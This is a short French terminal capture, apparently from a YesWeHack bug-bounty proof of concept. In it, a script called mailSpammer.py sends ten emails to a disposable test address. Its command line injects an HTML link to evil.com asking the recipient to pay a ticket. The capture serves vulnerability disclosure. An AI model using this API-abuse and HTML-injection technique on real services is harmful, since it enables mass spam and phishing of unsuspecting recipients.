 [clement@parrot]─[~/Téléchargements]
$python3 mailSpammer.py bugbounty-ywh-victime@yopmail.com 10 "<a href="http://evil.com">Merci de payer le billet"
CLEBER
30/04/2020
API account spammer
Créé par Clément BOUDER pour le Bug Bounty YesWeHack
Ceci est un PoC merci de ne pas l'utiliser de manière malveillante
Mon site : https://clement-bouder.fr
Début du spam
Avancement : 0.0%
Avancement : 10.0%
Avancement : 20.0%
Avancement : 30.0%
Avancement : 40.0%
Avancement : 50.0%
Avancement : 60.0%
Avancement : 70.0%
Avancement : 80.0%
Avancement : 90.0%
Avancement : 100%
10 mails envoyés
[clement@parrot]─[~/Téléchargements]